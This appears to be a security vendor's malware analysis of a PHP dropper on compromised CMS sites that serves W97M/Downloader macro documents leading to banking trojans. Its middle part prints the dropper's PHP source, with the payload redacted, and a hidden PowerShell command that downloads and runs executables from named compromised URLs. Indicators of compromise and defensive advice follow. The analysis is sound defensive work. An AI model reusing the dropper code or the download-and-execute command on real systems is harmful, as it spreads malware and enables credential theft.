W97M/Downloader is part of a large banking malware operation that peaked in March 2016. Bad actors have been distributing this campaign for well over a year, which serves as a doorway to Vawtrak and Dridex banking trojans. This malware campaign targets a wide array of users via their operating system and browser to deliver the appropriate payload.
W9M/Downloader Malware Campaign
W97M/Downloader is a specially-crafted Microsoft Word document that, when opened, silently executes a malicious macro that connects to multiple remote servers to download and display additional components. These components usually extract an encrypted OLE object which is executed along with the malicious code contained within multiple macros.
Recently,during an investigation process, we noticed that some instances of the W97M malware are now being served in compromised websites by a custom PHP dropper.
These compromised websites are being used as a dropper that trick victims into downloading and running the compromised W97M documents, which contain VB scripts to download and run a specific malware from its control servers.
Malware Dropper Campaign Highlights
- We’ve identified that the dropper is being hosted on multiples CMS like Magento, WordPress, and Joomla. It is important to emphasize that the malicious code is not CMS based;
- W97M has also been serving as a bridge to ransomware such as TeslaCrypt — as well as Banking Trojans such as Dridex and Vawtrak, which are part of Zeus malware family;
- It is usually served via malicious email spam campaigns;
- It infects Chrome and Firefox processes to inject malicious code into browsed web pages;
- It steals financial login credentials for banks and send the information usually to .ru websites (known as control servers);
- The PHP Dropper code is not being detected by the majority of antivirus applications available on the market at the time of writing this article;
- W97M is a malware family that relies on macros that contain VB scripts to download and run a specific malware from its control servers.
Technical Details
During our research, we were able to track down the requests and grab more information about how to the dropper works. As there are many websites and anti-virus vendors explaining how the W97M/Downloader works in details, we’ll keep our focus on the php dropper analysis first rather than the Windows code behavior itself.
The PhP Dropper:
This kind of dropper, as mentioned before, usually arrives as an attached document within a phishing email.
After the “document” is opened, it downloads the second-stage payload which downloads and executes the final payload that infects the host machine.
The PHP W97M/Downloader dropper script has been located in the following folder:
drwxr-xr-x 6 sandbox staff 204 May 18 11:52 Cust-Document-3501256760
The “Class B” Function
To understand how the dropper works, we need to dissect the first stage of the infection — which is exactly what the malicious php script does. Let’s take a look first at the function called “class B”:
class B {
private
function sp5d74c5($sp8f568e) {
return stripos($sp8f568e, 'microsoft internet explorer') !== false || stripos($sp8f568e, 'msie') !== false && stripos($sp8f568e, 'opera') === false || stripos($sp8f568e, 'trident') !== false || (stripos($sp8f568e, 'mspie') !== false || stripos($sp8f568e, 'pocket') !== false);
}
private
function sp0d626c($sp8f568e) {
return stripos($sp8f568e, 'opera') !== false || stripos($sp8f568e, 'OPR') !== false;
}
private
function sp797faf($sp8f568e) {
return preg_match('/Firefox[\\/ \\(]([^ ;\\)]+)/i', $sp8f568e) || preg_match('/Firefox$/i', $sp8f568e);
}
private
function sp95b0ac($sp8f568e) {
return stripos($sp8f568e, 'Edge') !== false;
}
private
function sp544590($sp8f568e) {
return stripos($sp8f568e, 'Chrome') !== false;
}
private
function sp76f57a($sp8f568e) {
return stripos($sp8f568e, 'Safari') !== false && stripos($sp8f568e, 'iPhone') === false && stripos($sp8f568e, 'iPod') === false;
}
public
function get() {
$sp8f568e = isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : '';
if ($this->sp5d74c5($sp8f568e)) {
return 'IE';
}
if ($this->sp0d626c($sp8f568e)) {
return 'OP';
}
if ($this->sp797faf($sp8f568e)) {
return 'FF';
}
if ($this->sp95b0ac($sp8f568e)) {
return 'ED';
}
if ($this->sp544590($sp8f568e)) {
return 'CH';
}
if ($this->sp76f57a($sp8f568e)) {
return 'SA';
}
return 'UN';
}
}At first glance, the code is pretty straightforward. The function is trying to identify the User Agent string of the client and to compare it to another function called get () to validate it.
The second part of the php script dropper is the payload download, which is the content of the msword document type infected with the vb macro.
We have replaced the payload content by the word “PAYLOAD” to serve as an example on this article.
class O {
private $content_ = 'PAYLOAD';
private $contentName_ = 'INVOICE-959502-12723.doc';
private $contentType_ = 'application/msword';
public
function execute() {
$sp363bd2 = '.' . md5(md5(basename(dirname(__FILE__))));
touch($sp363bd2);
$spa7a53d = fopen($sp363bd2, 'r+');
if ($spa7a53d !== false) {
if (flock($spa7a53d, LOCK_EX)) {
$spf2b8ed = new B();
$sp900707 = $spf2b8ed->get();
$sp9b1ed8 = array();
$sp6082ad = filesize($sp363bd2);
if ($sp6082ad > 0) {
$sp9b1ed8 = $this->sp1a6008(fread($spa7a53d, $sp6082ad));
}
if (!isset($sp9b1ed8[$sp900707]) || !is_int($sp9b1ed8[$sp900707])) {
$sp9b1ed8[$sp900707] = 0;
}
$sp9b1ed8[$sp900707]++;
fseek($spa7a53d, 0);
fwrite($spa7a53d, $this->spbfa1b1($sp9b1ed8));
fflush($spa7a53d);
flock($spa7a53d, LOCK_UN);
}
fclose($spa7a53d);
}
header('Cache-Control: no-cache, no-store, max-age=0, must-revalidate');
header('Pragma: no-cache');
header('Content-Type: ' . $this->contentType_);
header('Content-Disposition: attachment; filename="' . $this->contentName_ . '"');
header('Content-Transfer-Encoding: binary');
die(base64_decode($this->content_));
}
…...
…..
……..
if (isset($_GET['s'])) {
die('GD');
}
$spd708c1 = new O();
$spd708c1->execute();The file “INVOICE-959502-12723.doc” is being prepared for download; after all the checks that the function performs in the middle of the code, it is finally executed “$spd708c1->execute();”
The Requests
Once the client is loaded to the compromised website, the dropper starts downloading the file “INVOICE-959502-12723.doc”.
Then the second stage of the infection begins. Let’s understand the request in detail:
$ curl -sD - -L -e "http://google.com" -A "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6 MSIE 7.0" "http:/www.infected-site.com/Cust-Document-3501256760/ " | more HTTP/1.1 200 OK Server: nginx Date: Thu, 18 Jan 2019 14:55:12 GMT Content-Type: application/msword Transfer-Encoding: chunked Connection: keep-alive Cache-Control: no-cache, no-store, max-age=0, must-revalidate Pragma: no-cache Content-Disposition: attachment; filename="INVOICE-959502-12723.doc" Content-Transfer-Encoding: binary Host-Header: 192fc2e7e50945beb8231a492d6a8024 X-Proxy-Cache: MISS
The above code speaks for itself — the file has been downloaded, and we can confirm that the file type is an amsword document.
$ file INVOICE-959502-12723.doc INVOICE-959502-12723.doc: Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Title: office, Author: admin, Template: Normal.dotm, Last Saved By: admin, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Sat Jan 6 12:56:00 2019, Last Saved Time/Date: Sat Jan 6 12:56:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 $ md5 INVOICE-959502-12723.doc MD5 (INVOICE-959502-12723.doc) = e098ce9a7eeb985722557fe2967c051b
Infection Chain
The stages of the infection are illustrated in the following figure:


As stated before, the file is a msword document. The screenshot below shows the file being opened —and at this moment, the vb macro is executed; however this is part of the second stage of the infection.
Once submitted to the virustotal tool, we can see how malicious this file is. It is detected by almost all anti-virus vendors available in the market, which demonstrates the impact of this malware in the Windows platform. It is worth mentioning that some of the W97M payloads are related to the Zeus malware family, the world famous banking trojan campaign.
The Second Stage
During the second stage of the infection, the MS Word document containing the embedded VBA macro is executed and begins the download of the malicious .exe files.
The malware then executes the following PowerShell command to download and execute the malicious payload:
WINWORD.EXE /n "C:\e098ce9a7eeb985722557fe2967c051b.doc" (PID: 3176)
↳ powershell.exe powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'http://planasolutions.com/wordpress/wp-content/nq3sqe-x875-tt/,http://mattheweidem.com/ikn0owm-g991-syvw/,http://irose.com/lpo7qje-wg556-pnv/,http://diegoquintana.com/myc8h-a675-nglo/,http://reichertgroup.com/ytw4or-d143-clqwi/'.Split(',');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exception.Message;}} (PID: 2268, Additional Context: foreach($url in 'http://planasolutions.com/wordpress/wp-content/nq3sqe-x875-tt/,http://mattheweidem.com/ikn0owm-g991-syvw/,http://irose.com/lpo7qje-wg556-pnv/,http://diegoquintana.com/myc8h-a675-nglo/,http://reichertgroup.com/ytw4or-d143-clqwi/'.Split(',')){$webclient.DownloadFile($url.ToString(), %TEMP%' + '\' + $name + '.exe))During the powershell execution, the script contacts all domains inside of the foreach loop. In order to download the executables and infect the machine, they are stored in the %TEMP% folder.
Please pay attention to the function “foreach($url” — all domains listed there have been compromised by the attackers and are involved in the malicious campaign, serving as a source for the infected .exe files.
Here is the list of the executable files which are downloaded by the vbmacro:
Details of the .exe files which were downloaded in the foreach chain:
"WINWORD.EXE" wrote to file "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\NpapiAppid.lnk" ↳ "powershell.exe" wrote to file "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\NpapiAppid.lnk" ↳ "55980.exe" wrote to file "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\NpapiAppid.lnk" ↳ "NpapiAppid.exe" wrote to file "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\NpapiAppid.lnk"
After executing this code, the malware downloads and executes the 55980.exe loader on the system:
↳ 55980.exe (PID: 3608)
↳ 55980.exe (PID: 3704)
↳NpapiAppid.exe -U370436804155131 (PID: 3688)
↳NpapiAppid.exe -U370436804155131 (PID: 2296)

Details of the file 55980.exe:
DNS Requests
During our analysis, the malware contacted the following control servers (with URLs modified for safety):
- hxxp://planasolutions(.)com/wordpress/wp-content/nq3sqe-x875-tt/,
- hxxp://mattheweidem(.)com/ikn0owm-g991-syvw/,
- hxxp://irose(.)com/lpo7qje-wg556-pnv/,
- hxxp://diegoquintana(.)com/myc8h-a675-nglo/,
- hxxp://reichertgroup(.)com/ytw4or-d143-clqwi
- hxxp://polian-studios(.)com/ie6dbg-yz991-im/
- hxxp://dolphinrunvb(.)com/pn1fl-j830-v
- hxxp://gamereaper(.)com/yx0d-z373-i/
- hxxp://justinfic(.)com/unc3b-qd364-hqur/
- hxxp://imnet(.)ro/gcxbh/
- hxxp://polian-studios(.)com/ie6dbg-yz991-im/
The first request targets the domain planasolutions.com, which is being initiated by the powershell.exe process in order to get access to the 55980.exe described above.

HTTP Traffic

Contacted Countries
According to our research, the requests we identified were sent to the United States, Germany, India, and the United Kingdom. It demonstrates just how large of a structure has been built to serve the malicious campaign.
Contact Servers
The following control servers were contacted by the malware during our research.
We strongly recommend blocking the following IPs:

MD5 Hashes
The following W97M PHP Dropper samples were detected by the Sucuri Remediation team:
$cd Cust-Document-3501256760/ $md5 index.php MD5 (index.php) = 035f854096a0063e8fbe991f1d55dd23 $ file index.php index.php: PHP script text, ASCII text, with very long lines
$cd 46966369867 $md5 46966369867/index.php MD5 (46966369867/index.php) = 92c1bfe6ab6d61d29cf68de47fd4a613 $ file index.php index.php: PHP script text, ASCII text, with very long lines
Associated URLs
At the moment of writing this article, we’re still able to detect compromised websites operating as a dropper server to infect users (with URLs modified for safety reasons):
- hxxp://prowseed(.)com/HI-87982505.dokument/
- hxxp://towpathhouse(.)co(.)uk/Cust-Document-FDW-91-CW619201/
- hxxp://yildiriminsaat(.)com(.)tr/JCV-71815736.dokument
- hxxp://mythen(.)co(.)uk/ORDER.-Document-RLS-93-GZ007803/
- hxxp://coljim(.)com/ORDER.-Document-0401018798/
- hxxp://agata(.)ro/QO-13763306.dokument/
Conclusion
In this article, we took a look at how the W97M/Downloader works from the attacker perspective when it involves compromised websites to host malicious files. We begin explaining the PHP script dropper functionality, the Windows infection, and describe all the hosts which are part of the malware infrastructure.
We strongly recommend that users do not enable the macro functionality within Microsoft Office. We also encourage users to avoid opening emails sent by unknown parties, especially if they come with unknown attachments.
In order to keep your website protected from this infection, we strongly recommend leveraging the Sucuri Firewall or equivalent technology to have the vulnerability patched virtually.
The Sucuri website security platform is designed to help you stay ahead of vulnerabilities like the one described here, and many more.